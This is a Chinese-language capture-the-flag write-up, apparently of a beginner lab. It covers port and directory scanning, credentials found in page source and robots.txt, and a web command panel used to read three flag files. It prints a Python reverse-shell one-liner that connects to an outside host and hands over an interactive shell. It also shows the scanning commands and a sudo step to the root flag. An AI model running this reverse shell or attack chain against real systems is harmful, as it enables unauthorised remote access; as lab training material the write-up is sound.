先扫描端口

nmap -T4 -A -v -Pn 10.10.249.73



开放了22端口i和80端口

再扫目录

gobuster dir -u 10.10.249.73 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 500 -x php,sh,txt,cgi,html,css,js,py -q



有这些目录,待会再访问,现在我们进到该地址,查看源码



找到这行,

uesrname:R1ckRul3s

现在再访问刚才扫描的目录



/robots.txt

找到密码



现在进入/login目录



是个登录页面,输入刚才获取的密码,成功登录,进入一个命令输入界面





上面的导航栏我们都进不去,因此只能在此输命令,输入ls查看文件



由于cat命令被禁用,因此我们只能挨个在url里导航查看

最终发现只有第一个文件才有线索,我们由此得到第一个flag



继续,既然上文有命令输入,这里试试反弹shell

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.14.79.212",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

连接成功,开始查找敏感文件



在home目录里找到第二个文件,但他中间有空格,因此我们用



cat "second ingredients"

成功找到第二个flag





继续查找root目录

权限不够,加上sudo

找到第三个文件,查看得到flag

#

#

#

#

#

说实话这题真简单,都不用反向shell,可以直接在命令行读取文件,将文件直接复制到可查询目录,即可读取

网友评论